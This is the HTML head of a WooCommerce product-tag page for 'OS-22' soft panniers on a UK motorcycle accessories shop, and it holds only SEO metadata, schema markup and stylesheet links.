

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://outbackmotortek.co.uk/product-tag/os-22/
body_size: 25139
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://outbackmotortek.co.uk/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OS-22 Archives &#8211; Outback Motortek United Kingdom</title>
	<link rel="canonical" href="https://outbackmotortek.co.uk/product-tag/os-22/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OS-22 Archives &#8211; Outback Motortek United Kingdom" />
	<meta property="og:url" content="https://outbackmotortek.co.uk/product-tag/os-22/" />
	<meta property="og:site_name" content="Outback Motortek United Kingdom" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://outbackmotortek.co.uk/product-tag/os-22/","url":"https://outbackmotortek.co.uk/product-tag/os-22/","name":"OS-22 Archives &#8211; Outback Motortek United Kingdom","isPartOf":{"@id":"https://outbackmotortek.co.uk/#website"},"primaryImageOfPage":{"@id":"https://outbackmotortek.co.uk/product-tag/os-22/#primaryimage"},"image":{"@id":"https://outbackmotortek.co.uk/product-tag/os-22/#primaryimage"},"thumbnailUrl":"https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier.jpg","breadcrumb":{"@id":"https://outbackmotortek.co.uk/product-tag/os-22/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://outbackmotortek.co.uk/product-tag/os-22/#primaryimage","url":"https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier.jpg","contentUrl":"https://outbackmotortek.co.uk/wp-content/uploads/2021/02/OS-22-soft-pannier.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://outbackmotortek.co.uk/product-tag/os-22/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://outbackmotortek.co.uk/"},{"@type":"ListItem","position":2,"name":"OS-22"}]},{"@type":"WebSite","@id":"https://outbackmotortek.co.uk/#website","url":"https://outbackmotortek.co.uk/","name":"Outback Motortek United Kingdom","description":"Protect Your Motorcycle","publisher":{"@id":"https://outbackmotortek.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://outbackmotortek.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://outbackmotortek.co.uk/#organization","name":"Outback Motortek Europe","url":"https://outbackmotortek.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://outbackmotortek.co.uk/#/schema/logo/image/","url":"https://outbackmotortek.co.uk/wp-content/uploads/2018/10/logo.png","contentUrl":"https://outbackmotortek.co.uk/wp-content/uploads/2018/10/logo.png","width":2426,"height":359,"caption":"Outback Motortek Europe"},"image":{"@id":"https://outbackmotortek.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/outbackmotortek/","https://www.instagram.com/outback_motortek/","https://www.youtube.com/channel/UCrD6WqISvPKIQJH6yrBcrpQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek United Kingdom &raquo; Feed" href="https://outbackmotortek.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek United Kingdom &raquo; Comments Feed" href="https://outbackmotortek.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outback Motortek United Kingdom &raquo; OS-22 Tag Feed" href="https://outbackmotortek.co.uk/product-tag/os-22/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cr-frontend-css-css' href='https://outbackmotortek.co.uk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-video-popup-css' href='https://outbackmotortek.co.uk/wp-content/plugins/wp-video-popup-pro/inc/css/wp-video-popup.css?ver=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://outbackmotortek.co.uk/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.87' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://outbackmotortek.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' type='text/css' media='' />
<style id='cwginstock_frontend_css-inline-css' type='text/css'>
.cwginstock-subscribe-form {width:100%;}
.cwginstock-panel-heading {color:#ffffff !important; background:#212121 !important; border-color:#212121 !important;}
.cwgstock_button{ font-size:14px !important; color: #ffffff !important; background:#f56322 !important;}
.cwginstock-panel-heading h4 {color:#ffffff !important; font-size:18px !important;}
.cwginstock-panel-primary {border-color:#212121 !important;}
.cwginstock-subscribe-form{}
.cwginstock-panel-heading {}
.cwg_popup_submit{   }
.cwginstocksuccess{color: !important;}
.cwginstockerror{color: !important;}
/*# sourceURL=cwginstock_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://outbackmotortek.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' type='text/css' media='' />
<link rel='stylesheet' id='child-style-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart-child/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://outbackmotortek.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-nav-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-design-3-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart-design-3.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-list-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-product-loop-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-bg-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://outbackmotortek.co.uk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
